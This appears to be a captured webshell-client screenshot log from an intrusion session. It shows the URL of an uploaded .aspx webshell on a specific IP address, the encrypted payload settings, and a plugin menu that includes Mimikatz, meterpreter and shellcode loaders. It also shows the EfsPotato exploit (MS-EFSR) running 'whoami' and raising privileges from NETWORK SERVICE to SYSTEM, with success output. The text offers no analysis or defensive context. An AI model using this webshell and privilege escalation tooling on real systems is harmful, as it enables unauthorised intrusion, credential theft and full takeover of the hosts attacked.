 Url:http://110.18.61.26:8088/upload/2023/08/24/638657427.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true use...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShell ShellcodeLoader
SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
shellcodeLoader meterpreter memoryPe EfsPotato
Load cmd /c whoami Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[!]binding ok (handle=3dfd9de8)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 4748
[!] process with pid: 10444 created.
==============================
nt authority\system